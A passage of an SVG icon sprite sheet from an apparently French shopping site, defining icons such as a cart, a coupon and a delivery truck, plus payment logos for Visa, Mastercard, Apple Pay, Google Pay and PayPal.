11.4583H5.70833C5.13304 11.4583 4.66667 10.992 4.66667 10.4167ZM7.79167 10.4167C7.79167 9.84137 8.25804 9.375 8.83333 9.375H11.9583C12.5336 9.375 13 9.84137 13 10.4167C13 10.992 12.5336 11.4583 11.9583 11.4583H8.83333C8.25804 11.4583 7.79167 10.992 7.79167 10.4167ZM4.66667 14.5833C4.66667 14.008 5.13304 13.5417 5.70833 13.5417H5.71875C6.29405 13.5417 6.76042 14.008 6.76042 14.5833C6.76042 15.1586 6.29405 15.625 5.71875 15.625H5.70833C5.13304 15.625 4.66667 15.1586 4.66667 14.5833ZM7.79167 14.5833C7.79167 14.008 8.25804 13.5417 8.83333 13.5417H11.9583C12.5336 13.5417 13 14.008 13 14.5833C13 15.1586 12.5336 15.625 11.9583 15.625H8.83333C8.25804 15.625 7.79167 15.1586 7.79167 14.5833Z"
              fill="currentColor"/>
    </symbol>
    <symbol id="coupon" xmlns="http://www.w3.org/2000/svg" width="20" height="20" viewBox="0 0 20 20" fill="none">
        <path d="M17.1587 11.1763L11.1837 17.1513C11.0289 17.3063 10.8451 17.4292 10.6427 17.5131C10.4404 17.5969 10.2235 17.6401 10.0045 17.6401C9.78547 17.6401 9.56859 17.5969 9.36626 17.5131C9.16393 17.4292 8.98011 17.3063 8.82532 17.1513L1.66699 10.0013V1.66797H10.0003L17.1587 8.8263C17.4691 9.13857 17.6433 9.56099 17.6433 10.0013C17.6433 10.4416 17.4691 10.864 17.1587 11.1763Z"
              stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>
        <path d="M5.83301 5.83203H5.84301" stroke="currentColor" stroke-width="2" stroke-linecap="round"
              stroke-linejoin="round"/>
    </symbol>
    <symbol id="location" xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none">
        <path d="M21 10C21 17 12 23 12 23C12 23 3 17 3 10C3 7.61305 3.94821 5.32387 5.63604 3.63604C7.32387 1.94821 9.61305 1 12 1C14.3869 1 16.6761 1.94821 18.364 3.63604C20.0518 5.32387 21 7.61305 21 10Z"
              stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>
        <path d="M12 13C13.6569 13 15 11.6569 15 10C15 8.34315 13.6569 7 12 7C10.3431 7 9 8.34315 9 10C9 11.6569 10.3431 13 12 13Z"
              stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>
    </symbol>
    <symbol id="heart" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none">
        <path d="M20.8401 4.61012C20.3294 4.09912 19.7229 3.69376 19.0555 3.4172C18.388 3.14064 17.6726 2.99829 16.9501 2.99829C16.2276 2.99829 15.5122 3.14064 14.8448 3.4172C14.1773 3.69376 13.5709 4.09912 13.0601 4.61012L12.0001 5.67012L10.9401 4.61012C9.90843 3.57842 8.50915 2.99883 7.05012 2.99883C5.59109 2.99883 4.19181 3.57842 3.16012 4.61012C2.12843 5.64181 1.54883 7.04108 1.54883 8.50012C1.54883 9.95915 2.12843 11.3584 3.16012 12.3901L4.22012 13.4501L12.0001 21.2301L19.7801 13.4501L20.8401 12.3901C21.3511 11.8794 21.7565 11.2729 22.033 10.6055C22.3096 9.93801 22.4519 9.2226 22.4519 8.50012C22.4519 7.77763 22.3096 7.06222 22.033 6.39476C21.7565 5.7273 21.3511 5.12087 20.8401 4.61012Z"
              stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>
    </symbol>
    <symbol id="devis" xmlns="http://www.w3.org/2000/svg" width="17" height="21" viewBox="0 0 17 21" fill="none">
        <path fill-rule="evenodd" clip-rule="evenodd" d="M7.29167 2.08333C7.0154 2.08333 6.75045 2.19308 6.5551 2.38843C6.35975 2.58378 6.25 2.84873 6.25 3.125C6.25 3.40127 6.35975 3.66622 6.5551 3.86157C6.75045 4.05692 7.0154 4.16667 7.29167 4.16667H9.375C9.65127 4.16667 9.91622 4.05692 10.1116 3.86157C10.3069 3.66622 10.4167 3.40127 10.4167 3.125C10.4167 2.84873 10.3069 2.58378 10.1116 2.38843C9.91622 2.19308 9.65127 2.08333 9.375 2.08333H7.29167ZM5.08196 0.915291C5.66801 0.32924 6.46286 0 7.29167 0H9.375C10.2038 0 10.9987 0.32924 11.5847 0.915291C11.9174 1.248 12.1674 1.64802 12.3213 2.08333H13.5417C14.3705 2.08333 15.1653 2.41257 15.7514 2.99862C16.3374 3.58468 16.6667 4.37953 16.6667 5.20833V17.7083C16.6667 18.5371 16.3374 19.332 15.7514 19.918C15.1653 20.5041 14.3705 20.8333 13.5417 20.8333H3.125C2.2962 20.8333 1.50134 20.5041 0.915291 19.918C0.32924 19.332 0 18.5371 0 17.7083V5.20833C0 4.37953 0.32924 3.58468 0.915291 2.99862C1.50134 2.41257 2.2962 2.08333 3.125 2.08333H4.34539C4.4993 1.64802 4.74924 1.248 5.08196 0.915291ZM4.34539 4.16667H3.125C2.84873 4.16667 2.58378 4.27641 2.38843 4.47176C2.19308 4.66711 2.08333 4.93207 2.08333 5.20833V17.7083C2.08333 17.9846 2.19308 18.2495 2.38843 18.4449C2.58378 18.6403 2.84873 18.75 3.125 18.75H13.5417C13.8179 18.75 14.0829 18.6403 14.2782 18.4449C14.4736 18.2495 14.5833 17.9846 14.5833 17.7083V5.20833C14.5833 4.93207 14.4736 4.66711 14.2782 4.47176C14.0829 4.27641 13.8179 4.16667 13.5417 4.16667H12.3213C12.1674 4.60198 11.9174 5.002 11.5847 5.33471C10.9987 5.92076 10.2038 6.25 9.375 6.25H7.29167C6.46286 6.25 5.66801 5.92076 5.08196 5.33471C4.74924 5.002 4.4993 4.60198 4.34539 4.16667ZM4.16667 10.4167C4.16667 9.84137 4.63304 9.375 5.20833 9.375H5.21875C5.79405 9.375 6.26042 9.84137 6.26042 10.4167C6.26042 10.992 5.79405 11.4583 5.21875 11.4583H5.20833C4.63304 11.4583 4.16667 10.992 4.16667 10.4167ZM7.29167 10.4167C7.29167 9.84137 7.75804 9.375 8.33333 9.375H11.4583C12.0336 9.375 12.5 9.84137 12.5 10.4167C12.5 10.992 12.0336 11.4583 11.4583 11.4583H8.33333C7.75804 11.4583 7.29167 10.992 7.29167 10.4167ZM4.16667 14.5833C4.16667 14.008 4.63304 13.5417 5.20833 13.5417H5.21875C5.79405 13.5417 6.26042 14.008 6.26042 14.5833C6.26042 15.1586 5.79405 15.625 5.21875 15.625H5.20833C4.63304 15.625 4.16667 15.1586 4.16667 14.5833ZM7.29167 14.5833C7.29167 14.008 7.75804 13.5417 8.33333 13.5417H11.4583C12.0336 13.5417 12.5 14.008 12.5 14.5833C12.5 15.1586 12.0336 15.625 11.4583 15.625H8.33333C7.75804 15.625 7.29167 15.1586 7.29167 14.5833Z" fill="currentColor"/>
    </symbol>
    <symbol id="search-icon" width="15" height="15" viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg">
        <g clip-path="url(#clip0_4427_7687)">
            <path d="M9 0C13.9706 0 18 4.02944 18 9C18 11.125 17.2618 13.0766 16.0303 14.6162L19.707 18.293L19.7764 18.3691C20.0962 18.7619 20.073 19.3411 19.707 19.707C19.3411 20.073 18.7619 20.0962 18.3691 19.7764L18.293 19.707L14.6162 16.0303C13.0766 17.2618 11.125 18 9 18C4.02944 18 0 13.9706 0 9C0 4.02944 4.02944 0 9 0ZM9 2C5.134 2 2 5.134 2 9C2 12.866 5.134 16 9 16C10.8905 16 12.6047 15.2492 13.8643 14.0312C13.8884 14.0006 13.9151 13.9716 13.9434 13.9434C13.9716 13.9151 14.0006 13.8884 14.0312 13.8643C15.2492 12.6047 16 10.8905 16 9C16 5.134 12.866 2 9 2Z" fill="currentColor"/>
        </g>
        <defs>
            <clipPath id="clip0_4427_7687">
                <rect width="20" height="20" fill="white"/>
            </clipPath>
        </defs>
    </symbol>

    <symbol id="wrench" xmlns="http://www.w3.org/2000/svg" width="14" height="14" viewBox="0 0 14 14" fill="none">
        <path d="M8.38838 3.71738C8.27269 3.83541 8.20788 3.9941 8.20788 4.15937C8.20788 4.32464 8.27269 4.48333 8.38838 4.60136L9.39864 5.61162C9.51667 5.72731 9.67536 5.79212 9.84063 5.79212C10.0059 5.79212 10.1646 5.72731 10.2826 5.61162L12.6631 3.23119C12.9805 3.93281 13.0767 4.71453 12.9386 5.47217C12.8006 6.22981 12.4349 6.92739 11.8904 7.47194C11.3458 8.0165 10.6482 8.38216 9.8906 8.5202C9.13296 8.65825 8.35124 8.56212 7.64962 8.24462L3.28655 12.6077C3.03536 12.8589 2.69467 13 2.33943 13C1.98419 13 1.6435 12.8589 1.39231 12.6077C1.14112 12.3565 1 12.0158 1 11.6606C1 11.3053 1.14112 10.9646 1.39231 10.7134L5.75538 6.35038C5.43788 5.64876 5.34175 4.86704 5.4798 4.1094C5.61784 3.35176 5.9835 2.65418 6.52806 2.10962C7.07261 1.56507 7.77019 1.19941 8.52783 1.06136C9.28547 0.92332 10.0672 1.01945 10.7688 1.33695L8.39469 3.71107L8.38838 3.71738Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"/>
    </symbol>

    <symbol id="share" xmlns="http://www.w3.org/2000/svg" width="14" height="16" viewBox="0 0 14 16" fill="none">
      <path d="M11 5.33398C12.1046 5.33398 13 4.43855 13 3.33398C13 2.22941 12.1046 1.33398 11 1.33398C9.89543 1.33398 9 2.22941 9 3.33398C9 4.43855 9.89543 5.33398 11 5.33398Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"/>
      <path d="M3 10C4.10457 10 5 9.10457 5 8C5 6.89543 4.10457 6 3 6C1.89543 6 1 6.89543 1 8C1 9.10457 1.89543 10 3 10Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"/>
      <path d="M11 14.668C12.1046 14.668 13 13.7725 13 12.668C13 11.5634 12.1046 10.668 11 10.668C9.89543 10.668 9 11.5634 9 12.668C9 13.7725 9.89543 14.668 11 14.668Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"/>
      <path d="M4.72656 9.00781L9.2799 11.6611" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"/>
      <path d="M9.27323 4.33984L4.72656 6.99318" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"/>
    </symbol>


    <symbol id="cart" xmlns="http://www.w3.org/2000/svg" width="20" height="20" viewBox="0 0 20 20" fill="none">
        <g clip-path="url(#clip0_4370_6657)">
         <path d="M7.50033 18.3337C7.96056 18.3337 8.33366 17.9606 8.33366 17.5003C8.33366 17.0401 7.96056 16.667 7.50033 16.667C7.04009 16.667 6.66699 17.0401 6.66699 17.5003C6.66699 17.9606 7.04009 18.3337 7.50033 18.3337Z" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>
         <path d="M16.6663 18.3337C17.1266 18.3337 17.4997 17.9606 17.4997 17.5003C17.4997 17.0401 17.1266 16.667 16.6663 16.667C16.2061 16.667 15.833 17.0401 15.833 17.5003C15.833 17.9606 16.2061 18.3337 16.6663 18.3337Z" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>
         <path d="M0.833008 0.833008H4.16634L6.39967 11.9913C6.47588 12.375 6.6846 12.7196 6.9893 12.9649C7.29399 13.2102 7.67526 13.3405 8.06634 13.333H16.1663C16.5574 13.3405 16.9387 13.2102 17.2434 12.9649C17.5481 12.7196 17.7568 12.375 17.833 11.9913L19.1663 4.99967H4.99967" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>
        </g>
        <defs>
            <clipPath id="clip0_4370_6657">
                <rect width="20" height="20" fill="transparent"/>
            </clipPath>
        </defs>
    </symbol>
    <symbol id="heart_full" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 20 20" fill="none">
        <path d="M17.3666 3.84319C16.941 3.41736 16.4356 3.07956 15.8794 2.84909C15.3232 2.61862 14.727 2.5 14.1249 2.5C13.5229 2.5 12.9267 2.61862 12.3705 2.84909C11.8143 3.07956 11.3089 3.41736 10.8833 3.84319L9.99994 4.72652L9.1166 3.84319C8.25686 2.98344 7.0908 2.50045 5.87494 2.50045C4.65908 2.50045 3.49301 2.98344 2.63327 3.84319C1.77353 4.70293 1.29053 5.86899 1.29053 7.08485C1.29053 8.30071 1.77353 9.46678 2.63327 10.3265L3.5166 11.2099L9.99994 17.6932L16.4833 11.2099L17.3666 10.3265C17.7924 9.90089 18.1302 9.39553 18.3607 8.83932C18.5912 8.2831 18.7098 7.68693 18.7098 7.08485C18.7098 6.48278 18.5912 5.88661 18.3607 5.33039C18.1302 4.77418 17.7924 4.26882 17.3666 3.84319Z"
              fill="currentColor" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>
    </symbol>
    <symbol id="chevron-right" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 20 20" fill="none">
        <path d="M7 16L13 10L7 4" stroke="black" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>
    </symbol>
    <symbol id="truck" xmlns="http://www.w3.org/2000/svg" width="20" height="17" viewBox="0 0 20 17" fill="none">
        <path d="M13.2727 1H1V11.6359H13.2727V1Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"/>
        <path d="M13.2725 5.09375H16.5452L18.9997 7.5482V11.6389H13.2725V5.09375Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"/>
        <path d="M4.68217 15.7275C5.81185 15.7275 6.72763 14.8117 6.72763 13.6821C6.72763 12.5525 5.81185 11.6367 4.68217 11.6367C3.5525 11.6367 2.63672 12.5525 2.63672 13.6821C2.63672 14.8117 3.5525 15.7275 4.68217 15.7275Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"/>
        <path d="M15.3179 15.7275C16.4476 15.7275 17.3634 14.8117 17.3634 13.6821C17.3634 12.5525 16.4476 11.6367 15.3179 11.6367C14.1882 11.6367 13.2725 12.5525 13.2725 13.6821C13.2725 14.8117 14.1882 15.7275 15.3179 15.7275Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"/>
    </symbol>
    <symbol id="telephone" xmlns="http://www.w3.org/2000/svg" width="20" height="20" viewBox="0 0 20 20" fill="none">
        <path d="M17.9678 13.9791V16.3877C17.9687 16.6113 17.9229 16.8327 17.8333 17.0375C17.7438 17.2424 17.6124 17.4263 17.4476 17.5775C17.2828 17.7286 17.0883 17.8437 16.8765 17.9154C16.6647 17.987 16.4402 18.0136 16.2175 17.9935C13.7469 17.725 11.3737 16.8808 9.28865 15.5286C7.34875 14.2959 5.70406 12.6512 4.47136 10.7113C3.11448 8.61679 2.27006 6.23206 2.00652 3.75036C1.98645 3.52834 2.01284 3.30457 2.084 3.0933C2.15515 2.88203 2.26952 2.6879 2.41981 2.52325C2.57011 2.35861 2.75304 2.22706 2.95696 2.13699C3.16088 2.04691 3.38132 2.00029 3.60425 2.00008H6.0129C6.40254 1.99624 6.78028 2.13422 7.07572 2.3883C7.37116 2.64237 7.56413 2.99521 7.61866 3.38103C7.72032 4.15185 7.90886 4.9087 8.18068 5.63713C8.2887 5.9245 8.31208 6.23682 8.24804 6.53707C8.18401 6.83732 8.03525 7.11292 7.81938 7.33121L6.79972 8.35087C7.94267 10.3609 9.60696 12.0252 11.617 13.1682L12.6367 12.1485C12.855 11.9326 13.1306 11.7839 13.4308 11.7198C13.7311 11.6558 14.0434 11.6792 14.3308 11.7872C15.0592 12.059 15.816 12.2476 16.5869 12.3492C16.9769 12.4042 17.333 12.6007 17.5877 12.9012C17.8423 13.2017 17.9776 13.5853 17.9678 13.9791Z" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>
    </symbol>
    <symbol id="copy" xmlns="http://www.w3.org/2000/svg" width="21" height="21" viewBox="0 0 21 21" fill="none">
      <path d="M17.2449 7.31641H9.12238C8.12551 7.31641 7.31738 8.12453 7.31738 9.12141V17.2439C7.31738 18.2408 8.12551 19.0489 9.12238 19.0489H17.2449C18.2418 19.0489 19.0499 18.2408 19.0499 17.2439V9.12141C19.0499 8.12453 18.2418 7.31641 17.2449 7.31641Z" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>
      <path d="M3.7075 12.7325H2.805C2.32628 12.7325 1.86718 12.5423 1.52867 12.2038C1.19017 11.8653 1 11.4062 1 10.9275V2.805C1 2.32628 1.19017 1.86718 1.52867 1.52867C1.86718 1.19017 2.32628 1 2.805 1H10.9275C11.4062 1 11.8653 1.19017 12.2038 1.52867C12.5423 1.86718 12.7325 2.32628 12.7325 2.805V3.7075" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>
    </symbol>
    <symbol id="account" xmlns="http://www.w3.org/2000/svg" width="20" height="20" viewBox="0 0 20 20" fill="none">
      <path d="M16.6663 17.5V15.8333C16.6663 14.9493 16.3152 14.1014 15.69 13.4763C15.0649 12.8512 14.2171 12.5 13.333 12.5H6.66634C5.78229 12.5 4.93444 12.8512 4.30932 13.4763C3.6842 14.1014 3.33301 14.9493 3.33301 15.8333V17.5" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>
      <path d="M10.0003 9.16667C11.8413 9.16667 13.3337 7.67428 13.3337 5.83333C13.3337 3.99238 11.8413 2.5 10.0003 2.5C8.15938 2.5 6.66699 3.99238 6.66699 5.83333C6.66699 7.67428 8.15938 9.16667 10.0003 9.16667Z" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>
    </symbol>
    <symbol id="facebook" viewBox="0 0 24 24">
      <g clip-path="url(#clip0_2861_8167)">
        <path d="M12.0088 0C5.38143 0 0.00878906 5.37264 0.00878906 12C0.00878906 17.6275 3.88335 22.3498 9.11007 23.6467V15.6672H6.63567V12H9.11007V10.4198C9.11007 6.33552 10.9585 4.4424 14.9685 4.4424C15.7288 4.4424 17.0406 4.59168 17.5773 4.74048V8.06448C17.2941 8.03472 16.8021 8.01984 16.191 8.01984C14.2235 8.01984 13.4632 8.76528 13.4632 10.703V12H17.3829L16.7094 15.6672H13.4632V23.9122C19.4051 23.1946 24.0093 18.1354 24.0093 12C24.0088 5.37264 18.6362 0 12.0088 0Z" fill="currentColor"/>
      </g>
      <defs>
        <clipPath id="clip0_2861_8167">
          <rect width="24" height="24" fill="white" transform="translate(0.00878906)"/>
        </clipPath>
      </defs>
    </symbol>
    <symbol id="linkedin">
        <g clip-path="url(#clip0_2861_8162)">
            <path d="M22.2322 0H1.78066C0.800977 0 0.00878906 0.773438 0.00878906 1.72969V22.2656C0.00878906 23.2219 0.800977 24 1.78066 24H22.2322C23.2119 24 24.0088 23.2219 24.0088 22.2703V1.72969C24.0088 0.773438 23.2119 0 22.2322 0ZM7.1291 20.4516H3.5666V8.99531H7.1291V20.4516ZM5.34785 7.43438C4.2041 7.43438 3.28066 6.51094 3.28066 5.37187C3.28066 4.23281 4.2041 3.30937 5.34785 3.30937C6.48691 3.30937 7.41035 4.23281 7.41035 5.37187C7.41035 6.50625 6.48691 7.43438 5.34785 7.43438ZM20.4604 20.4516H16.9025V14.8828C16.9025 13.5562 16.8791 11.8453 15.051 11.8453C13.1994 11.8453 12.9182 13.2937 12.9182 14.7891V20.4516H9.36504V8.99531H12.7775V10.5609H12.8244C13.2979 9.66094 14.4604 8.70938 16.19 8.70938C19.7947 8.70938 20.4604 11.0813 20.4604 14.1656V20.4516Z" fill="currentColor"/>
        </g>
        <defs>
            <clipPath id="clip0_2861_8162">
                <rect width="24" height="24" fill="white" transform="translate(0.00878906)"/>
            </clipPath>
        </defs>
    </symbol>
    <symbol id="apple_pay" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"  viewBox="0 0 512 210.2" xml:space="preserve">
<path id="XMLID_34_" d="M93.6,27.1C87.6,34.2,78,39.8,68.4,39c-1.2-9.6,3.5-19.8,9-26.1c6-7.3,16.5-12.5,25-12.9
	C103.4,10,99.5,19.8,93.6,27.1 M102.3,40.9c-13.9-0.8-25.8,7.9-32.4,7.9c-6.7,0-16.8-7.5-27.8-7.3c-14.3,0.2-27.6,8.3-34.9,21.2
	c-15,25.8-3.9,64,10.6,85c7.1,10.4,15.6,21.8,26.8,21.4c10.6-0.4,14.8-6.9,27.6-6.9c12.9,0,16.6,6.9,27.8,6.7
	c11.6-0.2,18.9-10.4,26-20.8c8.1-11.8,11.4-23.3,11.6-23.9c-0.2-0.2-22.4-8.7-22.6-34.3c-0.2-21.4,17.5-31.6,18.3-32.2
	C123.3,42.9,107.7,41.3,102.3,40.9 M182.6,11.9v155.9h24.2v-53.3h33.5c30.6,0,52.1-21,52.1-51.4c0-30.4-21.1-51.2-51.3-51.2H182.6z
	 M206.8,32.3h27.9c21,0,33,11.2,33,30.9c0,19.7-12,31-33.1,31h-27.8V32.3z M336.6,169c15.2,0,29.3-7.7,35.7-19.9h0.5v18.7h22.4V90.2
	c0-22.5-18-37-45.7-37c-25.7,0-44.7,14.7-45.4,34.9h21.8c1.8-9.6,10.7-15.9,22.9-15.9c14.8,0,23.1,6.9,23.1,19.6v8.6l-30.2,1.8
	c-28.1,1.7-43.3,13.2-43.3,33.2C298.4,155.6,314.1,169,336.6,169z M343.1,150.5c-12.9,0-21.1-6.2-21.1-15.7c0-9.8,7.9-15.5,23-16.4
	l26.9-1.7v8.8C371.9,140.1,359.5,150.5,343.1,150.5z M425.1,210.2c23.6,0,34.7-9,44.4-36.3L512,54.7h-24.6l-28.5,92.1h-0.5
	l-28.5-92.1h-25.3l41,113.5l-2.2,6.9c-3.7,11.7-9.7,16.2-20.4,16.2c-1.9,0-5.6-0.2-7.1-0.4v18.7C417.3,210,423.3,210.2,425.1,210.2z
	"/>
</symbol>
    <symbol id="mastercard" width="23" height="14" viewBox="0 0 23 14" fill="none" xmlns="http://www.w3.org/2000/svg">
        <g id="Vector">
            <path id="Left" fill-rule="evenodd" clip-rule="evenodd"
                  d="M11.25 12.1569C10.0584 13.1852 8.51276 13.806 6.82377 13.806C3.05511 13.806 0 10.7154 0 6.90299C0 3.09057 3.05511 0 6.82377 0C8.51276 0 10.0584 0.620752 11.25 1.64903C12.4416 0.620752 13.9872 0 15.6762 0C19.4449 0 22.5 3.09057 22.5 6.90299C22.5 10.7154 19.4449 13.806 15.6762 13.806C13.9872 13.806 12.4416 13.1852 11.25 12.1569Z"
                  fill="#ED0006"/>
            <path id="Right" fill-rule="evenodd" clip-rule="evenodd"
                  d="M11.25 12.1569C12.7172 10.8908 13.6475 9.0068 13.6475 6.90299C13.6475 4.79917 12.7172 2.91517 11.25 1.64903C12.4416 0.620752 13.9872 0 15.6762 0C19.4449 0 22.5 3.09057 22.5 6.90299C22.5 10.7154 19.4449 13.806 15.6762 13.806C13.9872 13.806 12.4416 13.1852 11.25 12.1569Z"
                  fill="#F9A000"/>
            <path id="Middle" fill-rule="evenodd" clip-rule="evenodd"
                  d="M11.25 1.64844C12.7172 2.91457 13.6476 4.79856 13.6476 6.90236C13.6476 9.00617 12.7172 10.8902 11.25 12.1563C9.78287 10.8902 8.85254 9.00617 8.85254 6.90236C8.85254 4.79856 9.78287 2.91457 11.25 1.64844Z"
                  fill="#FF5E00"/>
        </g>
    </symbol>
    <symbol id="visa" width="36" height="24" viewBox="0 0 36 24" fill="none" xmlns="http://www.w3.org/2000/svg">
        <rect id="BASE" x="1" y="0.5" width="34" height="23" rx="3.5" fill="white" stroke="#D9D9D9"/>
        <path id="visa-logo" fill-rule="evenodd" clip-rule="evenodd"
              d="M11.1253 16.2582H9.00494L7.41495 10.1924C7.33949 9.91334 7.17925 9.66667 6.94354 9.5504C6.35531 9.25823 5.70712 9.0257 5 8.90843V8.6749H8.41567C8.88708 8.6749 9.24064 9.0257 9.29957 9.43313L10.1245 13.8086L12.2438 8.6749H14.3052L11.1253 16.2582ZM15.4838 16.2582H13.4813L15.1302 8.6749H17.1327L15.4838 16.2582ZM19.7234 10.7757C19.7823 10.3673 20.1359 10.1337 20.5483 10.1337C21.1965 10.0751 21.9026 10.1924 22.4919 10.4835L22.8454 8.85081C22.2562 8.61727 21.608 8.5 21.0198 8.5C19.0762 8.5 17.662 9.55041 17.662 11.0082C17.662 12.1173 18.6637 12.6996 19.3708 13.0504C20.1359 13.4002 20.4305 13.6338 20.3716 13.9835C20.3716 14.5082 19.7823 14.7418 19.1941 14.7418C18.4869 14.7418 17.7798 14.5669 17.1327 14.2747L16.7791 15.9085C17.4862 16.1996 18.2512 16.3169 18.9584 16.3169C21.1376 16.3745 22.4919 15.3251 22.4919 13.75C22.4919 11.7665 19.7234 11.6502 19.7234 10.7757ZM29.5 16.2582L27.91 8.6749H26.2022C25.8486 8.6749 25.4951 8.90843 25.3772 9.25823L22.4329 16.2582H24.4943L24.9058 15.1502H27.4386L27.6743 16.2582H29.5ZM26.4968 10.7171L27.085 13.5751H25.4361L26.4968 10.7171Z"
              fill="#172B85"/>
    </symbol>
    <symbol id="google_pay" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" viewBox="0 0 80 38.1" style="enable-background:new 0 0 80 38.1;" xml:space="preserve">
<style type="text/css">
  .st0{fill:#5F6368;}
  .st1{fill:#4285F4;}
  .st2{fill:#34A853;}
  .st3{fill:#FBBC04;}
  .st4{fill:#EA4335;}
</style>
            <path class="st0" d="M37.8,19.7V29h-3V6h7.8c1.9,0,3.7,0.7,5.1,2c1.4,1.2,2.1,3,2.1,4.9c0,1.9-0.7,3.6-2.1,4.9c-1.4,1.3-3.1,2-5.1,2  L37.8,19.7L37.8,19.7z M37.8,8.8v8h5c1.1,0,2.2-0.4,2.9-1.2c1.6-1.5,1.6-4,0.1-5.5c0,0-0.1-0.1-0.1-0.1c-0.8-0.8-1.8-1.3-2.9-1.2  L37.8,8.8L37.8,8.8z"/>
            <path class="st0" d="M56.7,12.8c2.2,0,3.9,0.6,5.2,1.8s1.9,2.8,1.9,4.8V29H61v-2.2h-0.1c-1.2,1.8-2.9,2.7-4.9,2.7  c-1.7,0-3.2-0.5-4.4-1.5c-1.1-1-1.8-2.4-1.8-3.9c0-1.6,0.6-2.9,1.8-3.9c1.2-1,2.9-1.4,4.9-1.4c1.8,0,3.2,0.3,4.3,1v-0.7  c0-1-0.4-2-1.2-2.6c-0.8-0.7-1.8-1.1-2.9-1.1c-1.7,0-3,0.7-3.9,2.1l-2.6-1.6C51.8,13.8,53.9,12.8,56.7,12.8z M52.9,24.2  c0,0.8,0.4,1.5,1,1.9c0.7,0.5,1.5,0.8,2.3,0.8c1.2,0,2.4-0.5,3.3-1.4c1-0.9,1.5-2,1.5-3.2c-0.9-0.7-2.2-1.1-3.9-1.1  c-1.2,0-2.2,0.3-3,0.9C53.3,22.6,52.9,23.3,52.9,24.2z"/>
            <path class="st0" d="M80,13.3l-9.9,22.7h-3l3.7-7.9l-6.5-14.7h3.2l4.7,11.3h0.1l4.6-11.3H80z"/>
            <path class="st1" d="M25.9,17.7c0-0.9-0.1-1.8-0.2-2.7H13.2v5.1h7.1c-0.3,1.6-1.2,3.1-2.6,4v3.3H22C24.5,25.1,25.9,21.7,25.9,17.7z"/>
            <path class="st2" d="M13.2,30.6c3.6,0,6.6-1.2,8.8-3.2l-4.3-3.3c-1.2,0.8-2.7,1.3-4.5,1.3c-3.4,0-6.4-2.3-7.4-5.5H1.4v3.4  C3.7,27.8,8.2,30.6,13.2,30.6z"/>
            <path class="st3" d="M5.8,19.9c-0.6-1.6-0.6-3.4,0-5.1v-3.4H1.4c-1.9,3.7-1.9,8.1,0,11.9L5.8,19.9z"/>
            <path class="st4" d="M13.2,9.4c1.9,0,3.7,0.7,5.1,2l0,0l3.8-3.8c-2.4-2.2-5.6-3.5-8.8-3.4c-5,0-9.6,2.8-11.8,7.3l4.4,3.4  C6.8,11.7,9.8,9.4,13.2,9.4z"/>
    </symbol>
    <symbol id="paypal" x="0px" y="0px" viewBox="0 0 124 33" group="logo">
        <path fill="#253B80" d="M46.211,6.749h-6.839c-0.468,0-0.866,0.34-0.939,0.802l-2.766,17.537c-0.055,0.346,0.213,0.658,0.564,0.658
            h3.265c0.468,0,0.866-0.34,0.939-0.803l0.746-4.73c0.072-0.463,0.471-0.803,0.938-0.803h2.165c4.505,0,7.105-2.18,7.784-6.5
            c0.306-1.89,0.013-3.375-0.872-4.415C50.224,7.353,48.5,6.749,46.211,6.749z M47,13.154c-0.374,2.454-2.249,2.454-4.062,2.454
            h-1.032l0.724-4.583c0.043-0.277,0.283-0.481,0.563-0.481h0.473c1.235,0,2.4,0,3.002,0.704C47.027,11.668,47.137,12.292,47,13.154z"></path>
        <path fill="#253B80" d="M66.654,13.075h-3.275c-0.279,0-0.52,0.204-0.563,0.481l-0.145,0.916l-0.229-0.332
            c-0.709-1.029-2.29-1.373-3.868-1.373c-3.619,0-6.71,2.741-7.312,6.586c-0.313,1.918,0.132,3.752,1.22,5.031
            c0.998,1.176,2.426,1.666,4.125,1.666c2.916,0,4.533-1.875,4.533-1.875l-0.146,0.91c-0.055,0.348,0.213,0.66,0.562,0.66h2.95
            c0.469,0,0.865-0.34,0.939-0.803l1.77-11.209C67.271,13.388,67.004,13.075,66.654,13.075z M62.089,19.449
            c-0.316,1.871-1.801,3.127-3.695,3.127c-0.951,0-1.711-0.305-2.199-0.883c-0.484-0.574-0.668-1.391-0.514-2.301
            c0.295-1.855,1.805-3.152,3.67-3.152c0.93,0,1.686,0.309,2.184,0.892C62.034,17.721,62.232,18.543,62.089,19.449z"></path>
